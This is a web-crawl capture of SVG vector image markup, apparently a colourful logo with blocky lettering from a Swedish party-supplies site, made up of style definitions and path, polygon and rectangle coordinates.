d="m150.65,81.33c-12.46,3.82-24.82,7.61-37.24,11.42.1.39.17.73.27,1.06,1.31,4.28,2.62,8.55,3.93,12.82h6.52l7.96,12.29,3.9-2.84,1.21-6.73,20.73-2.71,8.53,6.89h0l-7.89-6.37c-2.64-8.61-5.27-17.2-7.91-25.82Z"></path><path class="cls-3" d="m196.58,67.22c-12.44,3.81-24.79,7.6-37.23,11.41,2.91,9.48,5.8,18.94,8.7,28.4l.11-.4,13.52.63,4.55,4.84h14.77l1.52-5.47h6.2c-3.91-12.79-7.84-25.57-11.76-38.36-.11-.35-.26-.69-.4-1.05Z"></path><path class="cls-4" d="m122.37,58.27c15.83-4.86,31.67-9.71,47.5-14.56,1.65-.51,3.09-1.36,4.25-2.64,4.75-5.19,6.34-14.15-.27-21.4-4.06-4.45-11.39-5.41-17.12-2.48-3.24,1.66-5.61,4.2-7.49,7.24-2.42,3.9-3.83,8.21-5.1,12.58-.34,1.17-.72,2.33-1.17,3.74-1.1-.87-2.04-1.59-2.95-2.35-3.57-2.96-7.22-5.8-11.5-7.7-4.59-2.03-9.26-2.72-14.03-.65-4.88,2.11-8.25,5.51-9,10.99-.93,6.85,2.55,13.29,8.75,16.34,2.59,1.27,5.28,1.75,8.12.88Zm27.3-19.27c1.29-3.18,2.22-6.5,3.62-9.62.8-1.79,2.06-3.46,3.39-4.92,2.35-2.58,5.47-3.34,8.85-2.88,3.17.43,4.93,2.61,6.1,5.39,1.12,2.68.82,5.3-.31,7.87-.79,1.78-2.06,2.97-4.04,3.54-5.43,1.57-10.81,3.28-16.21,4.93-.3.09-.6.19-.99.3-.61-1.57-1.08-2.96-.41-4.61Zm-38.26,2.38c.44-2.78,2.35-4.43,4.76-5.63,2.89-1.45,5.79-1.28,8.71-.19,3.29,1.23,6.13,3.2,8.86,5.34,1.26.99,2.62,1.89,3.68,3.07.7.78.95,1.97,1.46,3.08-4.01,1.23-7.74,2.37-11.47,3.51-2.12.65-4.24,1.26-6.34,1.96-1.27.42-2.48.34-3.65-.18-4.46-1.96-6.78-6.12-6-10.97Z"></path><path class="cls-4" d="m148.29,77.04c.3-.09.6-.18.93-.28-2.08-6.8-4.14-13.51-6.2-20.23-.18.03-.3.04-.4.07-11.88,3.64-23.77,7.25-35.63,10.94-3.49,1.09-5.16,4.51-4.11,8.01.74,2.48,1.51,4.95,2.27,7.43,1.28,4.16,4.53,5.89,8.68,4.62,11.49-3.52,22.98-7.04,34.47-10.57Z"></path><path class="cls-3" d="m151.75,53.85c2.07,6.77,4.12,13.44,6.19,20.2.26-.06.43-.1.59-.15,11.8-3.62,23.6-7.22,35.39-10.86,3.44-1.06,5.25-4.53,4.22-7.97-.76-2.54-1.55-5.07-2.32-7.6-1.25-4.06-4.49-5.81-8.56-4.57-11.55,3.53-23.09,7.08-34.64,10.62-.29.09-.57.21-.87.32Z"></path></g><g><rect class="cls-3" x="216.47" y="181.48" width="21.96" height="21.96"></rect><polygon class="cls-3" points="174.45 146.14 175.37 169.29 196.84 177.72 204.94 164.78 201.13 155.92 174.45 146.14"></polygon><polygon class="cls-3" points="215.35 127.09 215.35 166.39 232.79 162.74 230.45 127.47 215.35 127.09"></polygon><polygon class="cls-4" points="115.37 158.35 115.37 176.12 128.71 174.57 133.05 159.9 115.37 158.35"></polygon><polygon class="cls-4" points="72.55 148.47 98.6 148.47 98.6 170.07 79.56 183.03 72.55 148.47"></polygon><path class="cls-1" d="m47.6,164.38c-1.31-.31-2.36-1.39-2.56-2.8l-2.23-15.8c-.12-.88.11-1.78.64-2.49.54-.71,1.33-1.18,2.22-1.31l15.8-2.23c.42-.06.84-.04,1.24.05,1.31.31,2.36,1.39,2.56,2.8l2.23,15.8c.26,1.84-1.02,3.54-2.86,3.8l-15.8,2.23c-.42.06-.84.04-1.24-.05Z"></path><rect class="cls-4" x="47.17" y="144.12" width="15.95" height="15.95" transform="translate(-20.73 9.21) rotate(-8.04)"></rect><path class="cls-1" d="m261.04,161.07c1.11-.43,1.89-1.51,1.89-2.78l-.04-14.11c0-.79-.32-1.54-.88-2.1-.56-.56-1.32-.87-2.11-.86l-14.11.04c-.38,0-.74.07-1.08.2-1.11.43-1.89,1.51-1.89,2.78l.04,14.11c0,1.64,1.34,2.97,2.98,2.96l14.11-.04c.38,0,.74-.07,1.08-.2Z"></path><rect class="cls-3" x="245.83" y="144.22" width="14.11" height="14.11" transform="translate(506.21 301.81) rotate(179.83)"></rect><g><g><path class="cls-2" d="m168.01,128.43l8.02-.07v-17.29l-11-8.89h-23.58v51.77h14.53v-21.16l5.46,5.53v15.65h14.6v-17.51l-8.02-8.02Zm-6.58-5.38h-5.46v-8.26h5.46v8.26Z"></path><polygon class="cls-2" points="232.16 153.94 246.61 153.94 246.61 132.04 255.75 132.04 255.75 102.17 241.08 102.17 241.08 123.04 235.62 123.04 235.62 102.17 221.1 102.17 221.1 121.21 232.16 132.05 232.16 153.94"></polygon><polygon class="cls-2" points="201.26 123.04 201.26 141.33 195.8 141.33 195.8 117.51 215.86 117.51 215.86 108.52 195.8 108.52 195.8 102.17 181.27 102.17 181.27 137.11 192.23 153.94 215.86 153.94 215.86 129.61 215.86 123.04 201.26 123.04"></polygon><path class="cls-2" d="m125.27,102.17h-23.64v51.77h14.53v-21.9h5.53v21.9h14.53v-34.87l-10.94-16.9Zm-9.12,20.87v-10.62l5.53,10.62h-5.53Z"></path><path class="cls-2" d="m85.39,102.17h-23.58v51.77h14.53v-10.32h20.06v-32.56l-11-8.89Zm-3.6,32.67h-5.46v-20.06h5.46v20.06Z"></path></g><g><rect class="cls-1" x="76.34" y="114.78" width="5.46" height="20.06"></rect><polygon class="cls-1" points="116.16 123.04 121.69 123.04 116.16 112.42 116.16 123.04"></polygon><rect class="cls-1" x="155.98" y="114.78" width="5.46" height="8.26"></rect><path class="cls-1" d="m217.85,99l-1.77,6.34h-17.11v-6.34h-20.94l-1.99,7.15v.83l-9.88-7.98h-27.95l-1.99,7.15v7.08l-9.22-14.24h-28.61l-1.99,7.15v.83l-9.88-7.98h-27.95l-1.99,7.15v58.11h20.94l1.99-7.21v-3.12h16.89v10.32h59.88l22.93-.44v-13.94l9.37,14.38h28.47l1.99-7.15v-24.4l7.89,7.73v23.82h20.87l1.99-7.15v-14.75h7.15l1.99-7.15v-36.21h-41.08Zm-141.51,44.62v10.32h-14.53v-51.77h23.58l11,8.89v32.56h-20.06Zm45.35,10.32v-21.9h-5.53v21.9h-14.53v-51.77h23.64l10.94,16.9v34.87h-14.53Zm54.35.01h-14.6v-15.65l-5.46-5.53v21.16h-14.53v-51.77h23.58l11,8.89v17.29l-8.02.07,8.02,8.02v17.51Zm39.82-.01h-23.62l-10.96-16.83v-34.94h14.53v6.34h20.06v9h-20.06v23.82h5.46v-18.29h14.6v30.9Zm39.9-21.9h-9.14v21.9h-14.45v-21.89l-11.06-10.84v-19.04h14.53v20.87h5.46v-20.87h14.67v29.87Z"></path></g></g><g><g><path class="cls-2" d="m92.8,164.47l-10.95,16.73v34.78h14.46v-21.8h5.5v21.8h14.46v-40l.07-.07v-11.45h-23.54Zm9.01,20.77h-5.5l5.5-10.57v10.57Z"></path><polygon class="cls-2" points="62.11 164.47 62.11 185.24 56.68 185.24 56.68 164.47 42.22 164.47 42.22 215.99 56.68 215.99 56.68 194.19 62.11 194.19 62.11 222.67 76.64 222.67 76.64 183.41 76.64 183.41 76.64 164.47 62.11 164.47"></polygon><path class="cls-2" d="m161.1,164.47v51.52h23.51l10.91-10.78v-23.91l-10.89-16.82h-23.53Zm19.96,38.97h-5.43v-26.42h5.43v26.42Z"></path><polygon class="cls-2" points="132.56 164.47 121.48 175.29 121.48 215.99 135.93 215.99 135.93 177.02 141.36 177.02 141.36 215.99 155.89 215.99 155.89 168.44 155.97 168.17 155.97 164.47 132.56 164.47"></polygon><polygon class="cls-2" points="254.82 164.47 240.36 164.47 240.36 215.99 271.33 215.99 271.33 203.44 254.82 203.44 254.82 164.47"></polygon><polygon class="cls-2" points="215.19 194.19 222.9 194.19 222.9 185.24 215.19 185.24 215.19 177.02 235.15 177.02 235.15 164.47 200.73 164.47 200.73 215.99 235.15 215.99 235.15 203.44 215.19 203.44 215.19 194.19"></polygon></g><g><polygon class="cls-1" points="101.81 185.24 101.81 174.67 96.31 185.24 101.81 185.24"></polygon><rect class="cls-1" x="175.64" y="177.02" width="5.43" height="26.42"></rect><path class="cls-1" d="m257.97,200.28v-38.97h-60.47l-1.98,7.12v7.05l-9.17-14.17h-55.19l-11.67,11.5v-11.5h-28.4l-11.3,17.27v-17.27h-40.8l-1.98,7.12v57.83h19.96v6.68h20.84l1.86-6.68h104.26l11.59-11.46v11.46h76.98l1.98-7.12v-18.86h-16.51Zm-201.3-6.09v21.8h-14.46v-51.52h14.46v20.77h5.43v-20.77h14.53v18.93h0v39.26h-14.53v-28.47h-5.43Zm59.59-18.2v40h-14.46v-21.8h-5.5v21.8h-14.46v-34.78l10.95-16.73h23.54v11.45l-.07.07Zm39.63-7.56v47.55h-14.53v-38.97h-5.43v38.97h-14.46v-40.7l11.08-10.82h23.41v3.7l-.07.27Zm28.72,47.55h-23.51v-51.52h23.53l10.89,16.82v23.91l-10.91,10.78Zm50.54,0h-34.42v-51.52h34.42v12.55h-19.96v8.22h7.71v8.95h-7.71v9.25h19.96v12.55Zm-11.08-15.71l1.98-2.94v-10.05h9.1v12.99h-11.08Zm47.26,15.71h-30.97v-51.52h14.46v38.97h16.51v12.55Z"></path></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://partyhandel.se/wp-content/uploads/2024/02/SVG.svg
body_size: 3788
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310.69 244.24">
  <defs>
    <style>
      .cls-1, .cls-2, .cls-3, .cls-4 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: #fff;
      }

      .cls-3 {
        fill: #1872d6;
      }

      .cls-4 {
        fill: #f5d732;
      }
    </style>
  </defs>
  <g>
    <path class="cls-1" d="m151.07,43.31c5.4-1.65,10.78-3.37,16.21-4.93,1.98-.57,3.25-1.75,4.04-3.54,1.13-2.57,1.43-5.2.31-7.87-1.17-2.78-2.92-4.96-6.1-5.39-3.37-.46-6.5.29-8.85,2.88-1.33,1.47-2.59,3.13-3.39,4.92-1.4,3.12-2.33,6.45-3.62,9.62-.67,1.65-.2,3.04.41,4.61.38-.12.69-.21.99-.3Zm4.57-6.93c.63-1.8,1.22-3.49,1.94-5.09.49-1.1,1.36-2.34,2.58-3.68.92-1.02,2.02-1.47,3.57-1.47.37,0,.76.03,1.17.08.56.08,1.41.19,2.4,2.56.35.84.64,2.08-.28,4.16-.25.56-.46.75-1.04.92-3.55,1.02-7.11,2.12-10.58,3.19.08-.23.16-.45.24-.68Z"/>
    <path class="cls-1" d="m113.67,93.8c-.1-.33-.17-.67-.27-1.06,12.42-3.81,24.79-7.6,37.24-11.42,2.64,8.61,5.28,17.21,7.91,25.82l7.89,6.37v-.72l1.61-5.77c-2.9-9.46-5.8-18.92-8.7-28.4,12.44-3.81,24.79-7.6,37.23-11.41.14.36.29.7.4,1.05,3.92,12.78,7.84,25.57,11.76,38.36h4.91c-4.06-13.25-8.12-26.49-12.18-39.73-.11-.37-.25-.73-.41-1.11l-.1-.26-.51-1.33c2.4-2.76,3.35-6.64,2.2-10.46-.57-1.9-1.15-3.8-1.74-5.69l-.6-1.94c-1.57-5.11-5.62-8.28-10.57-8.28-1.25,0-2.55.2-3.85.6-1.79.55-3.58,1.1-5.36,1.64,3.64-6.83,3.66-16.03-3.21-23.56-3.3-3.61-8.24-5.69-13.55-5.69-3.19,0-6.36.76-9.16,2.19-3.74,1.91-6.8,4.84-9.35,8.95-2.18,3.53-3.62,7.3-4.73,10.8-3-2.37-6.28-4.66-10.09-6.35-3.5-1.55-6.76-2.3-9.96-2.3-2.69,0-5.33.55-7.84,1.64-6.9,2.99-10.87,7.93-11.78,14.67-1.17,8.64,3,16.71,10.64,20.81-1.98.61-3.95,1.22-5.92,1.83-5.93,1.84-9.03,7.8-7.21,13.84.6,1.98,1.2,3.96,1.82,5.94l.47,1.52c1.3,4.22,4.13,7.06,7.82,8l.38,1.51.07.31c.08.34.16.66.26.98,1.17,3.82,2.34,7.63,3.51,11.45h4.91c-1.31-4.28-2.62-8.55-3.93-12.82Zm73.59-50.89c4.06-1.24,7.31.5,8.56,4.57.78,2.53,1.57,5.06,2.32,7.6,1.03,3.44-.78,6.91-4.22,7.97-11.79,3.64-23.59,7.24-35.39,10.86-.16.05-.33.08-.59.15-2.07-6.76-4.12-13.43-6.19-20.2.3-.11.58-.23.87-.32,11.55-3.54,23.09-7.09,34.64-10.62Zm-81.76-1.86c.74-5.48,4.12-8.88,9-10.99,4.77-2.07,9.44-1.38,14.03.65,4.28,1.89,7.92,4.74,11.5,7.7.91.75,1.85,1.47,2.95,2.35.44-1.41.82-2.57,1.17-3.74,1.28-4.37,2.69-8.68,5.1-12.58,1.88-3.04,4.25-5.58,7.49-7.24,5.73-2.93,13.06-1.96,17.12,2.48,6.61,7.24,5.02,16.2.27,21.4-1.16,1.27-2.6,2.13-4.25,2.64-15.84,4.85-31.67,9.71-47.5,14.56-2.84.87-5.53.39-8.12-.88-6.2-3.04-9.67-9.49-8.75-16.34Zm-.37,41.94c-.76-2.48-1.53-4.95-2.27-7.43-1.05-3.5.62-6.92,4.11-8.01,11.86-3.69,23.75-7.3,35.63-10.94.11-.03.22-.04.4-.07,2.06,6.72,4.12,13.43,6.2,20.23-.33.1-.63.19-.93.28-11.49,3.52-22.98,7.05-34.47,10.57-4.15,1.27-7.4-.46-8.68-4.62Z"/>
    <path class="cls-1" d="m121.07,52.52c2.1-.7,4.23-1.31,6.34-1.96,3.73-1.14,7.45-2.29,11.47-3.51-.5-1.12-.75-2.3-1.46-3.08-1.06-1.17-2.42-2.08-3.68-3.07-2.73-2.14-5.58-4.12-8.86-5.34-2.92-1.09-5.82-1.25-8.71.19-2.41,1.21-4.31,2.86-4.76,5.63-.77,4.85,1.54,9.01,6,10.97,1.18.52,2.39.6,3.65.18Zm-5.02-10.4c.07-.43.19-1.16,2.22-2.18.75-.38,1.47-.55,2.27-.55s1.7.18,2.71.56c2.84,1.06,5.44,2.94,7.61,4.64,0,0,0,0,.01,0l-4.82,1.48c-.62.19-1.24.38-1.87.56-1.5.45-3.05.92-4.59,1.43-.09.03-.12.03-.12.03,0,0-.06,0-.16-.05-2.53-1.11-3.69-3.22-3.25-5.93Z"/>
    <path class="cls-4" d="m150.65,81.33c-12.46,3.82-24.82,7.61-37.24,11.42.1.39.17.73.27,1.06,1.31,4.28,2.62,8.55,3.93,12.82h6.52l7.96,12.29,3.9-2.84,1.21-6.73,20.73-2.71,8.53,6.89h0l-7.89-6.37c-2.64-8.61-5.27-17.2-7.91-25.82Z"/>
    <path class="cls-3" d="m196.58,67.22c-12.44,3.81-24.79,7.6-37.23,11.41,2.91,9.48,5.8,18.94,8.7,28.4l.11-.4,13.52.63,4.55,4.84h14.77l1.52-5.47h6.2c-3.91-12.79-7.84-25.57-11.76-38.36-.11-.35-.26-.69-.4-1.05Z"/>
    <path class="cls-4" d="m122.37,58.27c15.83-4.86,31.67-9.71,47.5-14.56,1.65-.51,3.09-1.36,4.25-2.64,4.75-5.19,6.34-14.15-.27-21.4-4.06-4.45-11.39-5.41-17.12-2.48-3.24,1.66-5.61,4.2-7.49,7.24-2.42,3.9-3.83,8.21-5.1,12.58-.34,1.17-.72,2.33-1.17,3.74-1.1-.87-2.04-1.59-2.95-2.35-3.57-2.96-7.22-5.8-11.5-7.7-4.59-2.03-9.26-2.72-14.03-.65-4.88,2.11-8.25,5.51-9,10.99-.93,6.85,2.55,13.29,8.75,16.34,2.59,1.27,5.28,1.75,8.12.88Zm27.3-19.27c1.29-3.18,2.22-6.5,3.62-9.62.8-1.79,2.06-3.46,3.39-4.92,2.35-2.58,5.47-3.34,8.85-2.88,3.17.43,4.93,2.61,6.1,5.39,1.12,2.68.82,5.3-.31,7.87-.79,1.78-2.06,2.97-4.04,3.54-5.43,1.57-10.81,3.28-16.21,4.93-.3.09-.6.19-.99.3-.61-1.57-1.08-2.96-.41-4.61Zm-38.26,2.38c.44-2.78,2.35-4.43,4.76-5.63,2.89-1.45,5.79-1.28,8.71-.19,3.29,1.23,6.13,3.2,8.86,5.34,1.26.99,2.62,1.89,3.68,3.07.7.78.95,1.97,1.46,3.08-4.01,1.23-7.74,2.37-11.47,3.51-2.12.65-4.24,1.26-6.34,1.96-1.27.42-2.48.34-3.65-.18-4.46-1.96-6.78-6.12-6-10.97Z"/>
    <path class="cls-4" d="m148.29,77.04c.3-.09.6-.18.93-.28-2.08-6.8-4.14-13.51-6.2-20.23-.18.03-.3.04-.4.07-11.88,3.64-23.77,7.25-35.63,10.94-3.49,1.09-5.16,4.51-4.11,8.01.74,2.48,1.51,4.95,2.27,7.43,1.28,4.16,4.53,5.89,8.68,4.62,11.49-3.52,22.98-7.04,34.47-10.57Z"/>
    <path class="cls-3" d="m151.75,53.85c2.07,6.77,4.12,13.44,6.19,20.2.26-.06.43-.1.59-.15,11.8-3.62,23.6-7.22,35.39-10.86,3.44-1.06,5.25-4.53,4.22-7.97-.76-2.54-1.55-5.07-2.32-7.6-1.25-4.06-4.49-5.81-8.56-4.57-11.55,3.53-23.09,7.08-34.64,10.62-.29.09-.57.21-.87.32Z"/>
  </g>
  <g>
    <rect class="cls-3" x="216.47" y="181.48" width="21.96" height="21.96"/>
    <polygon class="cls-3" points="174.45 146.14 175.37 169.29 196.84 177.72 204.94 164.78 201.13 155.92 174.45 146.14"/>
    <polygon class="cls-3" points="215.35 127.09 215.35 166.39 232.79 162.74 230.45 127.47 215.35 127.09"/>
    <polygon class="cls-4" points="115.37 158.35 115.37 176.12 128.71 174.57 133.05 159.9 115.37 158.35"/>
    <polygon class="cls-4" points="72.55 148.47 98.6 148.47 98.6 170.07 79.56 183.03 72.55 148.47"/>
    <path class="cls-1" d="m47.6,164.38c-1.31-.31-2.36-1.39-2.56-2.8l-2.23-15.8c-.12-.88.11-1.78.64-2.49.54-.71,1.33-1.18,2.22-1.31l15.8-2.23c.42-.06.84-.04,1.24.05,1.31.31,2.36,1.39,2.56,2.8l2.23,15.8c.26,1.84-1.02,3.54-2.86,3.8l-15.8,2.23c-.42.06-.84.04-1.24-.05Z"/>
    <rect class="cls-4" x="47.17" y="144.12" width="15.95" height="15.95" transform="translate(-20.73 9.21) rotate(-8.04)"/>
    <path class="cls-1" d="m261.04,161.07c1.11-.43,1.89-1.51,1.89-2.78l-.04-14.11c0-.79-.32-1.54-.88-2.1-.56-.56-1.32-.87-2.11-.86l-14.11.04c-.38,0-.74.07-1.08.2-1.11.43-1.89,1.51-1.89,2.78l.04,14.11c0,1.64,1.34,2.97,2.98,2.96l14.11-.04c.38,0,.74-.07,1.08-.2Z"/>
    <rect class="cls-3" x="245.83" y="144.22" width="14.11" height="14.11" transform="translate(506.21 301.81) rotate(179.83)"/>
    <g>
      <g>
        <path class="cls-2" d="m168.01,128.43l8.02-.07v-17.29l-11-8.89h-23.58v51.77h14.53v-21.16l5.46,5.53v15.65h14.6v-17.51l-8.02-8.02Zm-6.58-5.38h-5.46v-8.26h5.46v8.26Z"/>
        <polygon class="cls-2" points="232.16 153.94 246.61 153.94 246.61 132.04 255.75 132.04 255.75 102.17 241.08 102.17 241.08 123.04 235.62 123.04 235.62 102.17 221.1 102.17 221.1 121.21 232.16 132.05 232.16 153.94"/>
        <polygon class="cls-2" points="201.26 123.04 201.26 141.33 195.8 141.33 195.8 117.51 215.86 117.51 215.86 108.52 195.8 108.52 195.8 102.17 181.27 102.17 181.27 137.11 192.23 153.94 215.86 153.94 215.86 129.61 215.86 123.04 201.26 123.04"/>
        <path class="cls-2" d="m125.27,102.17h-23.64v51.77h14.53v-21.9h5.53v21.9h14.53v-34.87l-10.94-16.9Zm-9.12,20.87v-10.62l5.53,10.62h-5.53Z"/>
        <path class="cls-2" d="m85.39,102.17h-23.58v51.77h14.53v-10.32h20.06v-32.56l-11-8.89Zm-3.6,32.67h-5.46v-20.06h5.46v20.06Z"/>
      </g>
      <g>
        <rect class="cls-1" x="76.34" y="114.78" width="5.46" height="20.06"/>
        <polygon class="cls-1" points="116.16 123.04 121.69 123.04 116.16 112.42 116.16 123.04"/>
        <rect class="cls-1" x="155.98" y="114.78" width="5.46" height="8.26"/>
        <path class="cls-1" d="m217.85,99l-1.77,6.34h-17.11v-6.34h-20.94l-1.99,7.15v.83l-9.88-7.98h-27.95l-1.99,7.15v7.08l-9.22-14.24h-28.61l-1.99,7.15v.83l-9.88-7.98h-27.95l-1.99,7.15v58.11h20.94l1.99-7.21v-3.12h16.89v10.32h59.88l22.93-.44v-13.94l9.37,14.38h28.47l1.99-7.15v-24.4l7.89,7.73v23.82h20.87l1.99-7.15v-14.75h7.15l1.99-7.15v-36.21h-41.08Zm-141.51,44.62v10.32h-14.53v-51.77h23.58l11,8.89v32.56h-20.06Zm45.35,10.32v-21.9h-5.53v21.9h-14.53v-51.77h23.64l10.94,16.9v34.87h-14.53Zm54.35.01h-14.6v-15.65l-5.46-5.53v21.16h-14.53v-51.77h23.58l11,8.89v17.29l-8.02.07,8.02,8.02v17.51Zm39.82-.01h-23.62l-10.96-16.83v-34.94h14.53v6.34h20.06v9h-20.06v23.82h5.46v-18.29h14.6v30.9Zm39.9-21.9h-9.14v21.9h-14.45v-21.89l-11.06-10.84v-19.04h14.53v20.87h5.46v-20.87h14.67v29.87Z"/>
      </g>
    </g>
    <g>
      <g>
        <path class="cls-2" d="m92.8,164.47l-10.95,16.73v34.78h14.46v-21.8h5.5v21.8h14.46v-40l.07-.07v-11.45h-23.54Zm9.01,20.77h-5.5l5.5-10.57v10.57Z"/>
        <polygon class="cls-2" points="62.11 164.47 62.11 185.24 56.68 185.24 56.68 164.47 42.22 164.47 42.22 215.99 56.68 215.99 56.68 194.19 62.11 194.19 62.11 222.67 76.64 222.67 76.64 183.41 76.64 183.41 76.64 164.47 62.11 164.47"/>
        <path class="cls-2" d="m161.1,164.47v51.52h23.51l10.91-10.78v-23.91l-10.89-16.82h-23.53Zm19.96,38.97h-5.43v-26.42h5.43v26.42Z"/>
        <polygon class="cls-2" points="132.56 164.47 121.48 175.29 121.48 215.99 135.93 215.99 135.93 177.02 141.36 177.02 141.36 215.99 155.89 215.99 155.89 168.44 155.97 168.17 155.97 164.47 132.56 164.47"/>
        <polygon class="cls-2" points="254.82 164.47 240.36 164.47 240.36 215.99 271.33 215.99 271.33 203.44 254.82 203.44 254.82 164.47"/>
        <polygon class="cls-2" points="215.19 194.19 222.9 194.19 222.9 185.24 215.19 185.24 215.19 177.02 235.15 177.02 235.15 164.47 200.73 164.47 200.73 215.99 235.15 215.99 235.15 203.44 215.19 203.44 215.19 194.19"/>
      </g>
      <g>
        <polygon class="cls-1" points="101.81 185.24 101.81 174.67 96.31 185.24 101.81 185.24"/>
        <rect class="cls-1" x="175.64" y="177.02" width="5.43" height="26.42"/>
        <path class="cls-1" d="m257.97,200.28v-38.97h-60.47l-1.98,7.12v7.05l-9.17-14.17h-55.19l-11.67,11.5v-11.5h-28.4l-11.3,17.27v-17.27h-40.8l-1.98,7.12v57.83h19.96v6.68h20.84l1.86-6.68h104.26l11.59-11.46v11.46h76.98l1.98-7.12v-18.86h-16.51Zm-201.3-6.09v21.8h-14.46v-51.52h14.46v20.77h5.43v-20.77h14.53v18.93h0v39.26h-14.53v-28.47h-5.43Zm59.59-18.2v40h-14.46v-21.8h-5.5v21.8h-14.46v-34.78l10.95-16.73h23.54v11.45l-.07.07Zm39.63-7.56v47.55h-14.53v-38.97h-5.43v38.97h-14.46v-40.7l11.08-10.82h23.41v3.7l-.07.27Zm28.72,47.55h-23.51v-51.52h23.53l10.89,16.82v23.91l-10.91,10.78Zm50.54,0h-34.42v-51.52h34.42v12.55h-19.96v8.22h7.71v8.95h-7.71v9.25h19.96v12.55Zm-11.08-15.71l1.98-2.94v-10.05h9.1v12.99h-11.08Zm47.26,15.71h-30.97v-51.52h14.46v38.97h16.51v12.55Z"/>
      </g>
    </g>
  </g>
</svg>